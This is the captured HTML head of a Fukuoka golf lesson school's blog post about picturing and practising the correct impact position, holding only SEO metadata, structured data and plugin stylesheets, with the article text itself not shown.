

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://golfnokiwami.com/post-218/
body_size: 46687
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0" />
<title>インパクトのイメージは大事！【正しいインパクトの形をイメージできる練習方法】 | 福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.1 - aioseo.com -->
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Make In Golf"/>
	<link rel="canonical" href="https://golfnokiwami.com/post-218/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】 | 福岡市内でゴルフレッスンスクールをお探しならMake In Golfをご体験ください。個人レッスンでマンツーマン指導！初心者様を含めゴルフが上達したい方に向けて最短で上達できるプログラムをご用意しています。また、ホームページではスイング知識が深まる内容やゴルフ理論を含めて上達できるコツなど、たくさん配信しています。" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="インパクトのイメージは大事！【正しいインパクトの形をイメージできる練習方法】 | 福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】" />
		<meta property="og:url" content="https://golfnokiwami.com/post-218/" />
		<meta property="og:image" content="https://golfnokiwami.com/wp-content/uploads/2021/05/cropped-meikuingolf.png" />
		<meta property="og:image:secure_url" content="https://golfnokiwami.com/wp-content/uploads/2021/05/cropped-meikuingolf.png" />
		<meta property="article:published_time" content="2014-10-31T08:37:15+00:00" />
		<meta property="article:modified_time" content="2025-03-26T10:47:17+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="インパクトのイメージは大事！【正しいインパクトの形をイメージできる練習方法】 | 福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】" />
		<meta name="twitter:image" content="https://golfnokiwami.com/wp-content/uploads/2021/05/cropped-meikuingolf.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/golfnokiwami.com\/post-218\/#article","name":"\u30a4\u30f3\u30d1\u30af\u30c8\u306e\u30a4\u30e1\u30fc\u30b8\u306f\u5927\u4e8b\uff01\u3010\u6b63\u3057\u3044\u30a4\u30f3\u30d1\u30af\u30c8\u306e\u5f62\u3092\u30a4\u30e1\u30fc\u30b8\u3067\u304d\u308b\u7df4\u7fd2\u65b9\u6cd5\u3011 | \u798f\u5ca1\u5e02\u5185 \u500b\u5225\u30de\u30f3\u30c4\u30fc\u30de\u30f3\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3 \u5929\u795e \u535a\u591a\u306e\u3010Make In Golf\u3011","headline":"\u30a4\u30f3\u30d1\u30af\u30c8\u306e\u30a4\u30e1\u30fc\u30b8\u306f\u5927\u4e8b\uff01\u3010\u6b63\u3057\u3044\u30a4\u30f3\u30d1\u30af\u30c8\u306e\u5f62\u3092\u30a4\u30e1\u30fc\u30b8\u3067\u304d\u308b\u7df4\u7fd2\u65b9\u6cd5\u3011","author":{"@id":"https:\/\/golfnokiwami.com\/author\/golfkiwamerutameni\/#author"},"publisher":{"@id":"https:\/\/golfnokiwami.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/golfnokiwami.com\/wp-content\/uploads\/2014\/10\/tukururensyu.jpg","width":800,"height":450},"datePublished":"2014-10-31T17:37:15+09:00","dateModified":"2025-03-26T19:47:17+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/golfnokiwami.com\/post-218\/#webpage"},"isPartOf":{"@id":"https:\/\/golfnokiwami.com\/post-218\/#webpage"},"articleSection":"\u30a4\u30f3\u30d1\u30af\u30c8"},{"@type":"BreadcrumbList","@id":"https:\/\/golfnokiwami.com\/post-218\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/golfnokiwami.com\/#listItem","position":1,"name":"\u5bb6","item":"https:\/\/golfnokiwami.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/golfnokiwami.com\/post-218\/#listItem","name":"\u30a4\u30f3\u30d1\u30af\u30c8\u306e\u30a4\u30e1\u30fc\u30b8\u306f\u5927\u4e8b\uff01\u3010\u6b63\u3057\u3044\u30a4\u30f3\u30d1\u30af\u30c8\u306e\u5f62\u3092\u30a4\u30e1\u30fc\u30b8\u3067\u304d\u308b\u7df4\u7fd2\u65b9\u6cd5\u3011"}},{"@type":"ListItem","@id":"https:\/\/golfnokiwami.com\/post-218\/#listItem","position":2,"name":"\u30a4\u30f3\u30d1\u30af\u30c8\u306e\u30a4\u30e1\u30fc\u30b8\u306f\u5927\u4e8b\uff01\u3010\u6b63\u3057\u3044\u30a4\u30f3\u30d1\u30af\u30c8\u306e\u5f62\u3092\u30a4\u30e1\u30fc\u30b8\u3067\u304d\u308b\u7df4\u7fd2\u65b9\u6cd5\u3011","previousItem":{"@type":"ListItem","@id":"https:\/\/golfnokiwami.com\/#listItem","name":"\u5bb6"}}]},{"@type":"Organization","@id":"https:\/\/golfnokiwami.com\/#organization","name":"\u798f\u5ca1\u5e02\u5185 \u500b\u5225\u30de\u30f3\u30c4\u30fc\u30de\u30f3\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3 \u5929\u795e \u535a\u591a\u306e\u3010Make In Golf\u3011","description":"\u798f\u5ca1\u5e02\u5185\u3067\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3\u30b9\u30af\u30fc\u30eb\u3092\u304a\u63a2\u3057\u306a\u3089Make In Golf\u3092\u3054\u4f53\u9a13\u304f\u3060\u3055\u3044\u3002\u500b\u4eba\u30ec\u30c3\u30b9\u30f3\u3067\u30de\u30f3\u30c4\u30fc\u30de\u30f3\u6307\u5c0e\uff01\u521d\u5fc3\u8005\u69d8\u3092\u542b\u3081\u30b4\u30eb\u30d5\u304c\u4e0a\u9054\u3057\u305f\u3044\u65b9\u306b\u5411\u3051\u3066\u6700\u77ed\u3067\u4e0a\u9054\u3067\u304d\u308b\u30d7\u30ed\u30b0\u30e9\u30e0\u3092\u3054\u7528\u610f\u3057\u3066\u3044\u307e\u3059\u3002\u307e\u305f\u3001\u30db\u30fc\u30e0\u30da\u30fc\u30b8\u3067\u306f\u30b9\u30a4\u30f3\u30b0\u77e5\u8b58\u304c\u6df1\u307e\u308b\u5185\u5bb9\u3084\u30b4\u30eb\u30d5\u7406\u8ad6\u3092\u542b\u3081\u3066\u4e0a\u9054\u3067\u304d\u308b\u30b3\u30c4\u306a\u3069\u3001\u305f\u304f\u3055\u3093\u914d\u4fe1\u3057\u3066\u3044\u307e\u3059\u3002","url":"https:\/\/golfnokiwami.com\/","logo":{"@type":"ImageObject","url":"https:\/\/golfnokiwami.com\/wp-content\/uploads\/2021\/06\/gol640.jpg","@id":"https:\/\/golfnokiwami.com\/post-218\/#organizationLogo","width":640,"height":426},"image":{"@id":"https:\/\/golfnokiwami.com\/post-218\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/golfnokiwami.com\/author\/golfkiwamerutameni\/#author","url":"https:\/\/golfnokiwami.com\/author\/golfkiwamerutameni\/","name":"Make In Golf","image":{"@type":"ImageObject","@id":"https:\/\/golfnokiwami.com\/post-218\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b06873219c91279c63f146d283b0e0d0?s=96&r=g","width":96,"height":96,"caption":"Make In Golf"}},{"@type":"WebPage","@id":"https:\/\/golfnokiwami.com\/post-218\/#webpage","url":"https:\/\/golfnokiwami.com\/post-218\/","name":"\u30a4\u30f3\u30d1\u30af\u30c8\u306e\u30a4\u30e1\u30fc\u30b8\u306f\u5927\u4e8b\uff01\u3010\u6b63\u3057\u3044\u30a4\u30f3\u30d1\u30af\u30c8\u306e\u5f62\u3092\u30a4\u30e1\u30fc\u30b8\u3067\u304d\u308b\u7df4\u7fd2\u65b9\u6cd5\u3011 | \u798f\u5ca1\u5e02\u5185 \u500b\u5225\u30de\u30f3\u30c4\u30fc\u30de\u30f3\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3 \u5929\u795e \u535a\u591a\u306e\u3010Make In Golf\u3011","inLanguage":"ja","isPartOf":{"@id":"https:\/\/golfnokiwami.com\/#website"},"breadcrumb":{"@id":"https:\/\/golfnokiwami.com\/post-218\/#breadcrumblist"},"author":{"@id":"https:\/\/golfnokiwami.com\/author\/golfkiwamerutameni\/#author"},"creator":{"@id":"https:\/\/golfnokiwami.com\/author\/golfkiwamerutameni\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/golfnokiwami.com\/wp-content\/uploads\/2014\/10\/tukururensyu.jpg","@id":"https:\/\/golfnokiwami.com\/post-218\/#mainImage","width":800,"height":450},"primaryImageOfPage":{"@id":"https:\/\/golfnokiwami.com\/post-218\/#mainImage"},"datePublished":"2014-10-31T17:37:15+09:00","dateModified":"2025-03-26T19:47:17+09:00"},{"@type":"WebSite","@id":"https:\/\/golfnokiwami.com\/#website","url":"https:\/\/golfnokiwami.com\/","name":"\u798f\u5ca1\u5e02\u5185 \u30a4\u30f3\u30c9\u30a2\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3\u30b9\u30af\u30fc\u30eb \u5929\u795e \u535a\u591a\u306e\u3010\u30cf\u30a4\u30af\u30aa\u30ea\u30c6\u30a3Golf Academy\u3011","description":"\u798f\u5ca1\u5e02\u5185\u3067\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3\u30b9\u30af\u30fc\u30eb\u3092\u304a\u63a2\u3057\u306a\u3089Make In Golf\u3092\u3054\u4f53\u9a13\u304f\u3060\u3055\u3044\u3002\u500b\u4eba\u30ec\u30c3\u30b9\u30f3\u3067\u30de\u30f3\u30c4\u30fc\u30de\u30f3\u6307\u5c0e\uff01\u521d\u5fc3\u8005\u69d8\u3092\u542b\u3081\u30b4\u30eb\u30d5\u304c\u4e0a\u9054\u3057\u305f\u3044\u65b9\u306b\u5411\u3051\u3066\u6700\u77ed\u3067\u4e0a\u9054\u3067\u304d\u308b\u30d7\u30ed\u30b0\u30e9\u30e0\u3092\u3054\u7528\u610f\u3057\u3066\u3044\u307e\u3059\u3002\u307e\u305f\u3001\u30db\u30fc\u30e0\u30da\u30fc\u30b8\u3067\u306f\u30b9\u30a4\u30f3\u30b0\u77e5\u8b58\u304c\u6df1\u307e\u308b\u5185\u5bb9\u3084\u30b4\u30eb\u30d5\u7406\u8ad6\u3092\u542b\u3081\u3066\u4e0a\u9054\u3067\u304d\u308b\u30b3\u30c4\u306a\u3069\u3001\u305f\u304f\u3055\u3093\u914d\u4fe1\u3057\u3066\u3044\u307e\u3059\u3002","inLanguage":"ja","publisher":{"@id":"https:\/\/golfnokiwami.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="description" content="ゴルフ迷走中インパクトのイメージが大事と言われるけど、正しいイメージの作り方を知りたいなぁ。どうすれば、プロみたいな綺麗なインパクトになるのだろう？良い練習方法とかないのかな？ 今回はこのようなお悩みを解決する方法になります。 この記事を読" />
<meta name="thumbnail" content="https://golfnokiwami.com/wp-content/uploads/2014/10/tukururensyu-150x150.jpg" />
<link rel='stylesheet' id='emanon-premium-blocks-swiper-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/css/swiper-bundle.min.css?ver=6.7.4' media='all' />
<style id='emanon-premium-blocks-inline-css'>
[class*=epb-inline-button-] {position: relative;padding-top: 6px;padding-bottom: 6px;padding-right: 32px;padding-left: 32px;border-radius:0px;text-decoration: none !important;text-align: center;line-height: 1.5;letter-spacing: 0.04em;font-size: 0.88889rem;overflow: hidden;cursor: pointer;transition: all 0.3s ease;}[class*=epb-inline-button-] > a {text-decoration: none !important;}.epb-inline-button-01 > a {color:#ffffff !important;}.epb-inline-button-01:hover > a {color:#ffffff !important;}.epb-inline-button-02 > a {color:#ffffff !important;}.epb-inline-button-02:hover > a {color:#eeee22 !important;}.epb-inline-button-03 > a {color:#ffffff !important;}.epb-inline-button-03:hover > a {color:#ffffff !important;}@keyframes epb-lustre {100% {left: 60%;}}.epb-inline-button-01 {background-color:#1e73be;color:#ffffff !important;}.epb-inline-button-01:hover {background-color:#1e73be;color:#ffffff !important;}.epb-inline-button-02 {background-color:#eeee22;color:#ffffff !important;}.epb-inline-button-02:hover {background-color:#ffffff;color:#eeee22 !important;}.epb-inline-button-03 {background-color:#dd3333;color:#ffffff !important;}.epb-inline-button-03:hover {background-color:#dd3333;color:#ffffff !important;}mark.epb-linemaker-01 {background-color:#b2ffb2;font-style: normal;}mark.epb-linemaker-02 {background-color:#ffe0c1;font-style: normal;}mark.epb-linemaker-03 {background-color:#cab8d9;font-style: normal;}.epb-underline-01 {background: linear-gradient(transparent 60%, #b2ffb2 60%);}.epb-underline-02 {background: linear-gradient(transparent 60%, #ffe0c1 60%);}.epb-underline-03 {background: linear-gradient(transparent 60%, #cab8d9 60%);}[class*=epb-table-icon-] {min-height: 2em;}[class*=epb-table-icon-]::before {font-size: 2em;}.epb-table-icon-double-circle::before {color: #8ed1fc;}.epb-table-icon-circle::before {color: #7bdcb5;}.epb-table-icon-triangle::before {color: #ffedb3;}.epb-table-icon-close::before {color: #ff8585;}.epb-table-icon-checkmark::before {color: #ffedb3;}.epb-table-icon-alert::before {color: #ff8585;}.epb-table-icon-custom-01::before {content: "\e9d7";color: #8ed1fc;}.epb-table-icon-custom-02::before {content: "\e9d8";color: #8ed1fc;}.epb-table-icon-custom-03::before {content: "\e9d9";color: #8ed1fc;}.is-style-item__checkmark > li::before {color: #484848;}.is-style-item__checkmark--square > li::before {color: #484848;}.is-style-item__alert > li::before {color: #dc3545;}.is-style-item__alert--circle > li::before {color: #dc3545;}.is-style-item__question--circle > li::before {color: #484848;}.is-style-item__arrow > li::before {color: #484848;}.is-style-item__arrow--circle > li::before {color: #484848;}.is-style-item__arrow--square > li::before {color: #484848;}.is-style-item__notes > li::before {color: #484848;}.is-style-item__good > li::before {color: #007bff;}.is-style-item__bad > li::before {color: #ff8585;}.is-style-item__vertical-line > li:not(:last-child)::after {color: #e5e7e8;}.is-style-item__diagonal-line > li:not(:last-child)::after {color: #e5e7e8;}.is-style-item__border > li {border: solid 1px #e5e7e8;}ol.is-style-item__num--circle > li::before {background: #484848;color: #ffffff;}ol.is-style-item__num--square > li::before {background: #484848;color: #ffffff;}ol.is-style-item__num--zero li::before {color: #484848;}ol.is-style-item__num--border>li { border: solid 1px #b8bcc0;}ol.is-style-item__num--border>li::before {background:#b8bcc0;}.epb-font-family-01 {font-family: ;}.epb-font-family-02 {font-family: ;}.epb-font-family-03 {font-family: ;}:root {--emp-mask-balloon: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-balloon.svg);--emp-mask-circle: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-circle.svg);--emp-mask-fluid01: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid01.svg);--emp-mask-fluid02: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid02.svg);--emp-mask-fluid03: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid03.svg);--emp-mask-fluid04: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid04.svg);--emp-mask-fluid05: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid05.svg);--emp-mask-fluid06: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid06.svg);--emp-mask-fluid07: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid07.svg);--emp-mask-fluid08: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid08.svg);}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://golfnokiwami.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-accordion-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-accordion/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-advanced-button-template-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-advanced-button-template/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-advanced-headling-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-advanced-headling/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-award-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-award/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-balloon-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-balloon/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-banner-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-banner/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-bar-graph-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-bar-graph/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-box-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-box/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-broken-grid-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-broken-grid/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-circle-graph-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-circle-graph/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-circle-simple-graph-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-circle-simple-graph/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-column-template-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-column-template/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-container-box-style-inline-css'>
.epb-container-box{margin:var(--epb-container-box-margin-top-sp) var(--epb-container-box-margin-right-sp) var(--epb-container-box-margin-bottom-sp) var(--epb-container-box-margin-left-sp);max-width:min(100%,var(--epb-container-box-width));padding:var(--epb-container-box-padding-top) var(--epb-container-box-padding-right) var(--epb-container-box-padding-bottom) var(--epb-container-box-padding-left);position:relative;z-index:var(--epb-container-box-z-index)}.epb-container-box>*{width:100%}.epb-container-box.epb-has-container-box-margin-item>*{margin-bottom:0;margin-top:var(--epb-container-box-margin-item)}.epb-container-box.epb-has-container-box-margin-item>:first-child{margin-top:0}@media screen and (min-width:600px){.epb-container-box{margin:var(--epb-container-box-margin-top-tablet) var(--epb-container-box-margin-right-tablet) var(--epb-container-box-margin-bottom-tablet) var(--epb-container-box-margin-left-tablet)}}@media screen and (min-width:960px){.epb-container-box{margin:var(--epb-container-box-margin-top-pc) var(--epb-container-box-margin-right-pc) var(--epb-container-box-margin-bottom-pc) var(--epb-container-box-margin-left-pc)}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-container-flex-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-container-flex/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-container-loop-style-inline-css'>
@keyframes slideRight{0%{transform:translateX(-100%)}to{transform:translateX(0)}}@keyframes slideLeft{0%{transform:translateX(0)}to{transform:translateX(-100%)}}.epb-container-loop{align-items:center;display:flex;flex-wrap:nowrap;height:var(--epb-container-loop-height-size);overflow:hidden;position:relative;width:var(--epb-container-loop-width-size-pc)}.epb-has-container-loop-horizontal-direction-left{margin-right:auto}.epb-has-container-loop-horizontal-direction-center{margin-left:auto;margin-right:auto}.epb-has-container-loop-horizontal-direction-right{margin-left:auto}.epb-container-loop.epb-has-container-loop-mobile-width-size{width:var(--epb-container-loop-width-size-sp)}@media screen and (min-width:600px){.epb-container-loop.epb-has-container-loop-mobile-width-size{width:var(--epb-container-loop-width-size-tablet)}}@media screen and (min-width:960px){.epb-container-loop.epb-has-container-loop-mobile-width-size{width:var(--epb-container-loop-width-size-pc)}}.epb-container-loop__inner{display:flex;flex-wrap:nowrap;white-space:nowrap}.epb-container-loop__inner>*{width:-moz-max-content;width:max-content}.epb-container-loop.is-epb-active .epb-container-loop__inner{animation-delay:var(--epb-container-loop-delay);animation-duration:var(--epb-container-loop-duration);animation-iteration-count:infinite;animation-name:var(--epb-container-loop-animation-name);animation-timing-function:var(--epb-container-loop-easing)}.epb-container-loop.epb-has-container-loop-animation-paused.is-epb-active:hover .epb-container-loop__inner{animation-play-state:paused}.epb-has-container-loop-animation-name-slideLeft:not(.epb-has-container-loop-multiple-elements) .epb-container-loop__inner,.epb-has-container-loop-animation-name-slideRight:not(.epb-has-container-loop-multiple-elements) .epb-container-loop__inner{padding-left:100%}
</style>
<style id='emanon-premium-blocks-container-position-style-inline-css'>
.epb-container-position{bottom:var(--epb-container-position-bottom);box-sizing:border-box;left:var(--epb-container-position-left);position:var(--epb-container-position);right:var(--epb-container-position-right);top:var(--epb-container-position-top);width:var(--epb-container-position-width-size-pc);z-index:var(--epb-container-position-zindex)}.epb-is-container-position-set-all{transform:translate(-50%,-50%)}.epb-is-container-position-set-bottom,.epb-is-container-position-set-top{transform:translateX(-50%)}.epb-is-container-position-set-left,.epb-is-container-position-set-right{transform:translateY(-50%)}.epb-container-position.epb-has-container-position-mobile-width-size{width:var(--epb-container-position-width-size-sp)}@media screen and (min-width:600px){.epb-container-position.epb-has-container-position-mobile-width-size{width:var(--epb-container-position-width-size-tablet)}}@media screen and (min-width:960px){.epb-container-position.epb-has-container-position-mobile-width-size{width:var(--epb-container-position-width-size-pc)}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-faq2-template-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-faq2-template/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-grid-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-grid/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-icon-link-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-icon-link/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-info-lists-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-info-lists/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-item-number-style-inline-css'>
.epb-item-number{display:flex;position:relative}.epb-item-number.has-epb-align-left{justify-content:flex-start}.epb-item-number.has-epb-align-center{justify-content:center}.epb-item-number.has-epb-align-right{justify-content:flex-end}.epb-item-number__content{display:inline-block}.epb-item-number__content .epb-microcopy-top{margin-bottom:16px;overflow-wrap:break-word;text-align:center}.epb-item-number__content .epb-microcopy-bottom{margin-top:16px;overflow-wrap:break-word;text-align:center}.epb-item-number__text{border:1px solid;font-size:18px;font-weight:600;height:64px;letter-spacing:.05em;line-height:64px;margin:auto;position:relative;text-align:center;width:64px}.epb-item-number__text:after{content:"";position:absolute}.epb-item-number__text.is-style-epb-bottom:after{border:10px solid transparent;border-top:16px solid;border-top-color:inherit;bottom:-20px;right:20px}.epb-item-number__text.is-style-epb-left:after{border:10px solid transparent;border-right:16px solid;border-right-color:inherit;left:-20px;top:22px}.epb-item-number__text.is-style-epb-right:after{border:10px solid transparent;border-left:16px solid;border-left-color:inherit;right:-20px;top:22px}.epb-item-number__text.is-style-epb-radius__3{border-radius:3%}.epb-item-number__text.is-style-epb-radius__8{border-radius:8%}.epb-item-number__text.is-style-epb-radius__16{border-radius:16%}.epb-item-number__text.is-style-epb-radius__50{border-radius:50%}
</style>
<style id='emanon-premium-blocks-leaf-style-inline-css'>
.epb-leaf{margin-left:auto;margin-right:auto;max-width:100%;width:var(--epb-leaf-width-size)}.epb-leaf__inner{align-items:center;display:flex;justify-content:space-between}.epb-leaf__left img,.epb-leaf__right img{height:var(--epb-leaf-size-pc)!important}.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__left img,.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__right img{height:var(--epb-leaf-size-sp)!important}@media screen and (min-width:600px){.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__left img,.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__right img{height:var(--epb-leaf-size-tablet)!important}}@media screen and (min-width:960px){.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__left img,.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__right img{height:var(--epb-leaf-size-pc)!important}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-linkcard-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-linkcard/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-menu-list-template-style-inline-css'>
[id^=js-epb-menu-list-toggle-]{cursor:pointer}.epb-menu-list__item{align-items:center;display:flex;flex-flow:row wrap;justify-content:space-between;position:relative}.epb-menu-list__item:not(:first-child){margin-top:32px}.epb-menu-list__item.is-style-epb-border-dotted .epb-acordion__dotted{flex-grow:1}.epb-acordion__dotted{margin:10px 18px}.epb-acordion__dotted hr{background-color:inherit;border-color:var(--epb-menu-list-hr-color,#e5e7e8);border-style:dotted;border-width:2px 0 0}.epb-acordion__price,.epb-menu-list__title{font-size:16px;font-weight:400;letter-spacing:.05em;overflow-wrap:break-word}.epb-menu-list__item.is-style-epb-border-bottom .epb-menu-list__title,.epb-menu-list__item.is-style-epb-border-bottom__dashed .epb-menu-list__title{flex-grow:1}.epb-menu-list__item.is-style-epb-border-bottom{border-bottom:1px solid var(--epb-menu-list-hr-color,#e5e7e8);padding-bottom:16px}.epb-menu-list__item.is-style-epb-border-bottom__dashed{border-bottom:1px dashed var(--epb-menu-list-hr-color,#e5e7e8);padding-bottom:16px}.epb-menu-list__tax,.epb-menu-list__title-sub{font-size:11.64px}.epb-menu-list__accordion{width:100%}.epb-menu-list__item.is-style-epb-icon-right [class^=icon-]{margin-left:4px}.epb-menu-list__item.is-style-epb-icon-left [class^=icon-]{margin-right:4px}.epb-menu-list__item [class^=icon-]{align-items:center;color:var(--epb-menu-list-icon-color);display:flex;font-size:16px;justify-content:center}.epb-menu-list__item.is-active [class^=icon-]{color:var(--epb-menu-list-icon-active-color)}.epb-menu-list__item.is-active [class^=icon-]:not(.icon-plus){transform:rotateX(180deg)}.epb-menu-list__item:not(.is-active) .icon-plus:before{content:""}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-microcopy-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-microcopy/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-box-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-box/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-circle-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-circle/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-icon-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-icon/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-number-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-number/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-pricing-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-pricing/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-post-lists-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-post-lists/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-post-slider-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-post-slider/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-price-charge-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-price-charge/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-profile-card-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-profile-card/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-read-more-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-read-more/style-index.css?ver=1.3.6' media='all' />
